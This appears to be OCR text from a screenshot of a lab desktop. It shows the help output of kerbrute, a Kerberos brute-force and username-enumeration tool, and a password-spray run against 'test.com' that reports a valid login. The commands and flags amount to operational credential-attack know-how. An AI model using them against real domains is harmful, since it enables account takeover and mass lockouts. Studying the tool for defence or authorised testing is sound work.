 Recycle Bin
Immunity
Debugger
Administrator: C:\Windows\system32\cmd.exe
It is designed to be used on an internal Windows domain with access to one of the Domain Controllers.
Warning: failed Kerberos Pre-Auth counts as a failed login and WILL lock out accounts
Usage:
kerbrute [command]
Available Commands:
bruteforce Bruteforce username:password combos, from a file or stdin
bruteuser Bruteforce a single user's password from a wordlist (use - for stdin)
help Help about any command
passwordspray Test a single password against a list of users (use - for stdin)
userenum Enumerate valid domain usernames via Kerberos from a list (use - for stdin)
version Display version info and quit
Flags:
--dc string The location of the Domain Controller (KDC) to target. If blank, will lookup via DNS
-d, --domain string The full domain to use (e.g. contoso.com)
-h, --help help for kerbrute
-o, --output string File to write logs to. Optional.
--safe Safe mode. Will abort if any user comes back as locked out. Default: FALSE
-t, --threads int Threads to use (default 10)
-v, --verbose Log failures and errors
Use "kerbrute [command] --help" for more information about a command.
C:\>kerbrute_windows_386.exe passwordspray -d test.com usernames.txt Summer19
kerbrute
Version: v1.0.2 (fd5f345) - 08/12/19 - Ronnie Flathers @ropnop
2019/08/12 20:46:35 > Using KDC(s):
2019/08/12 20:46:35 > win-hdrura101ip.test.com:88
2019/08/12 20:46:35 > [+] VALID LOGIN: jhall@test.com:Summer19
2019/08/12 20:46:35 > Done! Tested 530 logins (1 successes) in 0.535 seconds
C:\>_
Windows 7
Build 7601
This copy of Windows is not genuine